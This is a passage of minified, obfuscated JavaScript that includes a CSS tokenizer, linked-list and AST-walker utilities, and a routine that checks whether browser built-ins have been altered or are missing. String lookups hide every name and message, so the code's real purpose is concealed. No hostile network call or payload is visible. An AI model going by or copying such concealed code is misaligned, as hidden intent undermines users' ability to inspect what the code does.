void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2310)]?void(f<t[n(2310)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2w;for(e||(e=s(f++)),d=r.Qf;f<t[n(2310)];f++){const a=t[n(1662)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2310)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2310)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1662)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(1959)]("*/",f+2),f=-1===f?t[n(2310)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o=[r(1230),r(4410),r(2456),r(542),r(3570),r(3708),r(3633),r(2203),r(2303),r(4411),r(2732),r(3903),r(631),r(2793),r(804),r(3552),r(1551),r(3199),r(4070),r(1411),r(571),r(1152),r(2375),r(1374),r(2488),r(4380)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>A,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>x,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,A=18,x=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2w;return e<t[n(2310)]?t[n(1662)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2w(1662)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2w;if(n-e!==o[i(2310)])return!1;if(e<0||n>t[i(2310)])return!1;for(let s=e;s<n;s++){const n=o[i(1662)](s-e);let a=t[i(1662)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2w;for(;e>=0&&(0,r.i0)(t[n(1662)](e));e--);return e+1}function l(t,e){const n=a2w;for(;e<t[n(2310)]&&(0,r.i0)(t[n(1662)](e));e++);return e}function u(t,e){const n=a2w;for(;e<t[n(2310)]&&(0,r.yp)(t[n(1662)](e));e++);return e}function d(t,e){const n=a2w;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3562)](t[n(2310)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2w;for(;e<t[n(2310)];e++){const i=t[n(1662)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2w;let o=t[n(1662)](e);if(43!==o&&45!==o||(o=t[n(1662)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1662)](e)),46===o&&(0,r.yp)(t[n(1662)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1662)](e+1),45!==o&&43!==o||(i=1,o=t[n(1662)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2w;for(;e<t[n(2310)];e++){const i=t[n(1662)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2w;if(1===t[e(2310)]&&!(0,r.tB)(t[e(1662)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(863)](n)}},426:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{B:()=>i});let o=null;class i{static[r(1409)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(562)]=null,this[t(586)]=null,this[t(2430)]=null}[r(1409)](t){return i[r(1409)](t)}[r(2989)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2430)],i[n(3440)]=t,i[n(2584)]=e,i[n(2430)]=this[n(2430)]):i={prev:t,next:e,cursor:this[n(2430)]},this[n(2430)]=i,i}[r(2032)](){const t=r,{cursor:e}=this;this[t(2430)]=e[t(2430)],e[t(3440)]=null,e[t(2584)]=null,e[t(2430)]=o,o=e}[r(693)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3440)]===t&&(s[i(3440)]=e),s[i(2584)]===n&&(s[i(2584)]=o),s=s[i(2430)]}*[Symbol[r(2360)]](){const t=r;for(let e=this[t(562)];null!==e;e=e[t(2584)])yield e[t(3499)]}get[r(2591)](){const t=r;let e=0;for(let n=this[t(562)];null!==n;n=n[t(2584)])e++;return e}get[r(3388)](){return null===this[r(562)]}get[r(3855)](){const t=r;return this[t(562)]&&this[t(562)][t(3499)]}get[r(1722)](){const t=r;return this[t(586)]&&this[t(586)][t(3499)]}[r(2971)](t){const e=r;let n=null;this[e(562)]=null;for(let r of t){const t=i[e(1409)](r);null!==n?n[e(2584)]=t:this[e(562)]=t,t[e(3440)]=n,n=t}return this[e(586)]=n,this}[r(4009)](){return[...this]}[r(2729)](){return[...this]}[r(1770)](t,e=this){const n=r,o=this[n(2989)](null,this[n(562)]);for(;null!==o[n(2584)];){const r=o[n(2584)];o[n(2584)]=r[n(2584)],t[n(667)](e,r[n(3499)],r,this)}this[n(2032)]()}[r(691)](t,e=this){const n=r,o=this[n(2989)](this[n(586)],null);for(;null!==o[n(3440)];){const r=o[n(3440)];o[n(3440)]=r[n(3440)],t[n(667)](e,r[n(3499)],r,this)}this[n(2032)]()}[r(3111)](t,e,n=this){const o=r;let i,s=this[o(2989)](null,this[o(562)]),a=e;for(;null!==s[o(2584)];)i=s[o(2584)],s[o(2584)]=i[o(2584)],a=t[o(667)](n,a,i[o(3499)],i,this);return this[o(2032)](),a}[r(3448)](t,e,n=this){const o=r;let i,s=this[o(2989)](this[o(586)],null),a=e;for(;null!==s[o(3440)];)i=s[o(3440)],s[o(3440)]=i[o(3440)],a=t[o(667)](n,a,i[o(3499)],i,this);return this[o(2032)](),a}[r(4297)](t,e=this){const n=r;for(let r=this[n(562)];null!==r;r=r[n(2584)])if(t[n(667)](e,r[n(3499)],r,this))return!0;return!1}[r(1661)](t,e=this){const n=r,o=new i;for(let r=this[n(562)];null!==r;r=r[n(2584)])o[n(2128)](t[n(667)](e,r[n(3499)],r,this));return o}[r(926)](t,e=this){const n=r,o=new i;for(let r=this[n(562)];null!==r;r=r[n(2584)])t[n(667)](e,r[n(3499)],r,this)&&o[n(2128)](r[n(3499)]);return o}[r(3012)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2989)](null,t);for(;null!==i[o(2584)];){const t=i[o(2584)];if(i[o(2584)]=t[o(2584)],e[o(667)](n,t[o(3499)],t,this))break}this[o(2032)]()}[r(1263)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2989)](t,null);for(;null!==i[o(3440)];){const t=i[o(3440)];if(i[o(3440)]=t[o(3440)],e[o(667)](n,t[o(3499)],t,this))break}this[o(2032)]()}[r(2229)](){const t=r;this[t(562)]=null,this[t(586)]=null}[r(2901)](){const t=r,e=new i;for(let n of this)e[t(2128)](n);return e}[r(2913)](t){const e=r;return this[e(693)](null,t,this[e(562)],t),null!==this[e(562)]?(this[e(562)][e(3440)]=t,t[e(2584)]=this[e(562)]):this[e(586)]=t,this[e(562)]=t,this}[r(4058)](t){const e=r;return this[e(2913)](i[e(1409)](t))}[r(2501)](t){return this[r(1446)](t)}[r(2128)](t){const e=r;return this[e(1446)](i[e(1409)](t))}[r(1446)](t,e=null){const n=r;if(null!==e)if(this[n(693)](e[n(3440)],t,e,t),null===e[n(3440)]){if(this[n(562)]!==e)throw new Error(n(2733));this[n(562)]=t,e[n(3440)]=t,t[n(2584)]=e,this[n(693)](null,t)}else e[n(3440)][n(2584)]=t,t[n(3440)]=e[n(3440)],e[n(3440)]=t,t[n(2584)]=e;else this[n(693)](this[n(586)],t,null,t),null!==this[n(586)]?(this[n(586)][n(2584)]=t,t[n(3440)]=this[n(586)]):this[n(562)]=t,this[n(586)]=t;return this}[r(844)](t,e){const n=r;return this[n(1446)](i[n(1409)](t),e)}[r(4224)](t){const e=r;if(this[e(693)](t,t[e(3440)],t,t[e(2584)]),null!==t[e(3440)])t[e(3440)][e(2584)]=t[e(2584)];else{if(this[e(562)]!==t)throw new Error(e(2667));this[e(562)]=t[e(2584)]}if(null!==t[e(2584)])t[e(2584)][e(3440)]=t[e(3440)];else{if(this[e(586)]!==t)throw new Error(e(2667));this[e(586)]=t[e(3440)]}return t[e(3440)]=null,t[e(2584)]=null,t}[r(4169)](t){const e=r;this[e(1446)](i[e(1409)](t))}[r(3930)](){const t=r;return null!==this[t(586)]?this[t(4224)](this[t(586)]):null}[r(836)](t){const e=r;this[e(2913)](i[e(1409)](t))}[r(815)](){const t=r;return null!==this[t(562)]?this[t(4224)](this[t(562)]):null}[r(2429)](t){const e=r;return this[e(1903)](t,this[e(562)])}[r(781)](t){return this[r(1903)](t)}[r(1903)](t,e){const n=r;return null===t[n(562)]||(null!=e?(this[n(693)](e[n(3440)],t[n(586)],e,t[n(562)]),null!==e[n(3440)]?(e[n(3440)][n(2584)]=t[n(562)],t[n(562)][n(3440)]=e[n(3440)]):this[n(562)]=t[n(562)],e[n(3440)]=t[n(586)],t[n(586)][n(2584)]=e):(this[n(693)](this[n(586)],t[n(586)],null,t[n(562)]),null!==this[n(586)]?(this[n(586)][n(2584)]=t[n(562)],t[n(562)][n(3440)]=this[n(586)]):this[n(562)]=t[n(562)],this[n(586)]=t[n(586)]),t[n(562)]=null,t[n(586)]=null),this}[r(2009)](t,e){const n=r;n(562)in e?this[n(1903)](e,t):this[n(1446)](e,t),this[n(4224)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2w,r=Object[n(1638)](SyntaxError[n(1900)]),o=new Error;return Object[n(2691)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4356)]||"")[r(2009)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2w;if(r[e(3610)](t))return r[e(659)](t);const n=t[e(3733)]();let o=r[e(659)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(678)]({basename:n[e(3788)](r[e(2310)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2674)](t,o),o},a=function(t){const e=a2w;if(o[e(3610)](t))return o[e(659)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2310)]);if(!i&&(n=n[e(3733)](),o[e(3610)](n))){const r=o[e(659)](n);return o[e(2674)](t,r),r}const s=i?"":l(n,r[e(2310)]),a=n[e(3788)](0,r[e(2310)]+s[e(2310)]),u=Object[e(678)]({basename:n[e(3788)](a[e(2310)]),name:n[e(3788)](r[e(2310)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2674)](t,u),u};function c(t,e){const n=a2w;return e=e||0,t[n(2310)]-e>=2&&t[n(1662)](e)===i&&t[n(1662)](e+1)===i}function l(t,e){const n=a2w;if(e=e||0,t[n(2310)]-e>=3&&t[n(1662)](e)===i&&t[n(1662)](e+1)!==i){const r=t[n(1959)]("-",e+2);if(-1!==r)return t[n(4067)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2w,n=t[e(2310)],a=t[e(1662)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1662)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1662)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3788)](i+1));break}if(s=t[e(1662)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(4067)](n+1,o))}else 13===s&&10===t[e(1662)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2w,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2310)];e++){const i=t[n(1662)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3331)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3339)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3339)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2w,n=t[e(2310)];let o=4,s=t[e(1662)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1662)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1662)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1662)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3788)](c+1));break}if(o=t[e(1662)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(4067)](n+1,o))}else 13===o&&10===t[e(1662)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2w;let n="",u=!1;for(let d=0;d<t[e(2310)];d++){const h=t[e(1662)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3331)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3339)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3339)](d),u=!1):n+="�"}return e(4059)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1900)],i=function(){};function s(t){return r(1435)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2w;n[i(581)]===e&&t[i(667)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3828)],s=[];for(const t in i){if(!1===o[n(667)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3355)](e)||(e=[e]);for(const t of e)null===t?r[n(3515)]=!0:n(2785)==typeof t?r[n(581)]=n(1562):Array[n(3355)](t)&&(r[n(581)]=n(1622));r[n(581)]&&s[n(4169)](r)}return s[n(2310)]?{context:e[n(2583)],fields:s}:null}function l(t,e){const n=r,o=t[n(2397)][n(3001)](),i=t[n(1972)],s=n(2785)==typeof i;return e&&o[n(4123)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1046)]];if(!n[l(3515)]||r)if(l(1622)===n[l(581)]){if(e?r[l(3448)](c,!1):r[l(3111)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2w,n={};for(const r in t[e(1562)])if(o[e(667)](t[e(1562)],r)){const o=t[e(1562)][r];if(!o[e(3828)])throw new Error(e(4134)+r+e(2212));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2317)),m=Symbol(e(3569));for(const t in n)o[e(667)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2w,o=l[r(667)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3059)](t[r(581)])||!w[t[r(581)]](t,y,c,b))||u[r(667)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1435)==typeof r)l=r;else if(r&&(l=s(r[o(2072)]),u=s(r[o(589)]),r[o(4123)]&&(w=h),r[o(1126)])){if(p[o(3059)](r[o(1126)]))w=r[o(4123)]?g[r[o(1126)]]:p[r[o(1126)]];else if(!n[o(3059)](r[o(1126)]))throw new Error(o(2199)+r[o(1126)]+o(3796)+Object[o(545)](n)[o(1128)]()[o(599)](", ")+")");l=a(l,r[o(1126)]),u=a(u,r[o(1126)])}if(l===i&&u===i)throw new Error(o(1776));c(t)};return w[e(746)]=f,w[e(1388)]=m,w[e(3605)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2w(667)](this,t,r,o))return n=t,f})),n},w[e(3726)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2w(667)](this,t,r,o))return n=t,f}}),n},w[e(2094)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2w;e[i(667)](this,t,r,o)&&n[i(4169)](t)})),n},w}}},w={};function D(t){const n=a2w;var r=w[t];if(void 0!==r)return r[n(3426)];var o=w[t]={exports:{}};return e[t](o,o[n(3426)],D),o[n(3426)]}D.d=(t,e)=>{const n=a2w;for(var r in e)D.o(e,r)&&!D.o(t,r)&&Object[n(1341)](t,r,{enumerable:!0,get:e[r]})},D.g=function(){const t=a2w;if(t(1223)==typeof globalThis)return globalThis;try{return this||new Function(t(1347))()}catch(e){if(t(1223)==typeof window)return window}}(),D.o=(t,e)=>Object[bh(1900)][bh(3059)][bh(667)](t,e),D.r=t=>{const e=bh;e(729)!=typeof Symbol&&Symbol[e(3967)]&&Object[e(1341)](t,Symbol[e(3967)],{value:e(856)}),Object[e(1341)](t,e(2104),{value:!0})};var c={};(()=>{"use strict";const t=bh;var e=D(8599),n=D(7815),r=D(5027),o=D(129),i=D(8105),s=D(4838),a=D(7020),c=D(8486),l=D(6),u=D(1129);const d=()=>(0,l.c)((async t=>{const e=a2w;for(document[e(4392)]&&t();!document[e(4392)];)await(0,u.y)(100);t()}));var h=D(1849);const f=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return!1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return!1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(2310)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2310)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return-1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(2310)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2310)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(4158)],[t(4118)],[t(1584),t(2047)],[t(1584),t(3355)],[t(1584),t(1900),t(926)],[t(1584),t(1900),t(3605)],[t(1584),t(1900),t(2412)],[t(1584),t(1900),t(1493)],[t(1584),t(1900),t(3446)],[t(1584),t(1900),t(1770)],[t(1584),t(1900),t(2832)],[t(1584),t(1900),t(599)],[t(1584),t(1900),t(1661)],[t(1584),t(1900),t(4169)],[t(1584),t(1900),t(3111)],[t(1584),t(1900),t(4123)],[t(1584),t(1900),t(815)],[t(1584),t(1900),t(4297)],[t(1927)],[t(3033)],[t(3228)],[t(4190)],[t(1514)],[t(4284)],[t(4367),t(1900),t(2338)],[t(4367),t(1900),t(2179)],[t(4367),t(1900),t(623)],[t(4345),t(1900),t(3674)],[t(2035),t(1808)],[t(2035),t(1900),t(4409)],[t(1370)],[t(1965)],[t(1058)],[t(2482),t(568)],[t(2482),t(4392)],[t(2482),t(4255)],[t(2482),t(2678)],[t(2482),t(1528)],[t(2482),t(2638)],[t(2482),t(4e3)],[t(2482),t(2807)],[t(2482),t(1503)],[t(2482),t(2350)],[t(2482),t(3120)],[t(2482),t(2632)],[t(2482),t(562),t(3673)],[t(2482),t(562),t(2520)],[t(2482),t(3963)],[t(2482),t(3851)],[t(2482),t(2188)],[t(2482),t(4127)],[t(2482),t(1257)],[t(2482),t(994)],[t(2482),t(3193)],[t(2482),t(1407)],[t(3466),t(1900),t(2350)],[t(3466),t(1900),t(2188)],[t(3466),t(1900),t(4127)],[t(3573),t(1900),t(1989)],[t(2543),t(1900),t(1586)],[t(2543),t(1900),t(2678)],[t(2543),t(1900),t(4224)],[t(3881),t(1900),t(1120)],[t(3881),t(1900),t(4329)],[t(3881),t(1900),t(1589)],[t(3881),t(1900),t(1382)],[t(3881),t(1900),t(1539)],[t(3881),t(1900),t(2314)],[t(3881),t(1900),t(4224)],[t(3881),t(1900),t(2826)],[t(3881),t(1900),t(1418)],[t(3881),t(1900),t(4108)],[t(3881),t(1900),t(2300)],[t(2629)],[t(4006)],[t(2846),t(1900),t(3071)],[t(663)],[t(3246),t(1900),t(3669)],[t(3246),t(1900),t(4412)],[t(2623),t(1900),t(4158)],[t(2623),t(1900),t(2907)],[t(996)],[t(3480)],[t(2781)],[t(3557),t(1900),t(596)],[t(3557),t(1900),t(667)],[t(736)],[t(3053),t(1900),t(659)],[t(3229)],[t(1506)],[t(3759)],[t(3775)],[t(1649)],[t(713)],[t(3912)],[t(2553)],[t(4048)],[t(2881)],[t(1102)],[t(1163)],[t(768)],[t(3268),t(721)],[t(3268),t(413)],[t(4257),t(1900),t(1770)],[t(4257),t(1900),t(659)],[t(4257),t(1900),t(2674)],[t(454),t(1454)],[t(454),t(3941)],[t(454),t(1849)],[t(454),t(3562)],[t(454),t(478)],[t(1679)],[t(2345),t(1900),t(4195)],[t(3936),t(3279)],[t(3936),t(2410)],[t(3936),t(1995)],[t(2329),t(1900),t(3673)],[t(2329),t(1900),t(3625)],[t(2329),t(1900),t(945)],[t(908),t(1900),t(1770)],[t(3866),t(3571)],[t(1735),t(3232)],[t(1735),t(3447)],[t(1735),t(1863)],[t(1735),t(545)],[t(1735),t(1900),t(3331)],[t(3851)],[t(4120)],[t(4351)],[t(1544)],[t(537)],[t(3571)],[t(1047),t(3982)],[t(4195)],[t(1953),t(4397)],[t(1953),t(1900),t(524)],[t(1953),t(1900),t(651)],[t(1953),t(1900),t(1334)],[t(1953),t(533)],[t(1953),t(3879)],[t(1953),t(1998)],[t(3922),t(1900),t(1356)],[t(3922),t(1900),t(1800)],[t(2907)],[t(4325)],[t(791)],[t(784),t(1900),t(1791)],[t(784),t(1900),t(705)],[t(3998)],[t(2452)],[t(1093)],[t(3656)],[t(3171)],[t(3094),t(1864)],[t(3094),t(1900),t(1662)],[t(3094),t(1900),t(1464)],[t(3094),t(1900),t(3565)],[t(3094),t(1900),t(2832)],[t(3094),t(1900),t(1959)],[t(3094),t(1900),t(2780)],[t(3094),t(1900),t(985)],[t(3094),t(1900),t(2009)],[t(3094),t(1900),t(3001)],[t(3094),t(1900),t(1889)],[t(3094),t(1900),t(3957)],[t(3094),t(1900),t(3733)],[t(3094),t(1900),t(4159)],[t(698)],[t(994),t(939)],[t(994),t(780)],[t(1181),t(1900),t(2501)],[t(1181),t(1900),t(659)],[t(1181),t(1900),t(2674)],[t(3101),t(1900),t(3851)],[t(3101),t(1900),t(771)]];function w(){const e=t;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(2310)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2310)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2406);for(const d of g)if(u(d)){let h=e(1712);for(const f of d)h+="."+f;v(h)}}b=e(3452),e(1435)!=typeof n[e(2035)][e(1808)]&&v(e(1565)),e(1860)!=typeof n[e(2035)][e(1808)]()&&v(e(2420));{b=e(1577);const w=new(n[e(3101)]),y=()=>{};w[e(3652)]=y,w[e(3652)]!==y&&v(e(2308))}{b=e(875);const x=n[e(2482)][e(2638)](e(3242))[e(3588)];x[e(623)](e(1430),e(2831)),e(2831)!==x[e(2338)](e(1430))&&v(e(3172)),x[e(2179)](e(1430)),x[e(2338)](e(1430))&&v(e(4283))}const o=n[e(2482)][e(2638)](e(3242)),s=n[e(2482)][e(2638)](e(3136));s[e(1414)]=e(2598);const a=n[e(2482)][e(2638)](e(1928)),c=n[e(2482)][e(2638)](e(4355));{b=e(3097),o&&s&&a&&c&&n[e(2482)][e(2638)](e(1975))||v(),b=e(1361),(n[e(768)](document[e(2597)][e(1685)])||n[e(768)](document[e(2597)][e(2120)]))&&v(),b=e(4314),[o,s,a,c][e(1770)]((t=>{const r=e;n[r(2482)][r(562)][r(3673)](t);let o=!1;n[r(2482)][r(562)][r(655)][r(1770)]((e=>{e===t&&(o=!0)})),o||v(r(655)),n[r(2482)][r(562)][r(2520)](t)})),b=e(2775);const k=i.A[e(2146)]();o.id=k,o[e(759)][e(1586)](k),n[e(2482)][e(562)][e(3673)](o),o!==n[e(2482)][e(2350)](k)&&v(e(2348)),o!==n[e(2482)][e(3120)](k)[0]&&v(e(3584)),o!==n[e(2482)][e(2188)]("#"[e(1464)](k))&&v(e(1266)),o!==n[e(2482)][e(4127)]("#"[e(1464)](k))[0]&&v(e(3728)),o[e(759)][e(2678)](k)||v(e(3341)),o[e(759)][e(4224)](k),o[e(759)][e(2678)](k)&&v(e(3363)),b=e(1177),n[e(2482)][e(562)][e(3673)](a),a[e(1418)](e(548),e(3508)),a[e(1418)](e(581),e(3150)),0===n[e(2482)][e(562)][e(2632)](e(1928))[e(2310)]&&v(e(2398));try{o[e(4224)](),a[e(4224)]()}catch(_){v(e(2219))}n[e(2482)][e(562)][e(2678)](a)&&v(e(4224)),b=e(1710);try{n[e(2482)][e(3963)]}catch(M){v(e(2610))}}{b=e(1589);const E=o[e(1589)]();e(1860)!=typeof(E[e(956)]+E[e(698)]+E[e(1227)]+E[e(3134)]+E[e(1430)]+E[e(1872)])&&v(e(1589)),b=e(4115);const z=n[e(2482)][e(2638)](e(3242));o[e(3673)](z),z[e(4115)]!==o&&v(e(3673)),b=e(2520),o[e(2520)](z),0!==o[e(1217)]&&v(e(2520)),b=e(2626);const S=(t,n)=>{const r=e,o=i.A[r(2146)]();t[r(1418)](n,o),t[r(1120)](n)!==o&&v(r(1418)),t[r(2826)](n),t[r(1120)](n)&&v(r(2826))};[o,s,c][e(1770)]((t=>{const n=e;S(t,n(3505)),S(t,n(3499))})),b=e(3233),e(3242)!==o[e(2238)][e(3733)]()&&v(e(3242)),e(3136)!==s[e(2238)][e(3733)]()&&v(e(3136)),e(4355)!==c[e(2238)][e(3733)]()&&v(e(4355))}if(b=e(1712),r&&n[e(698)]!==n){const 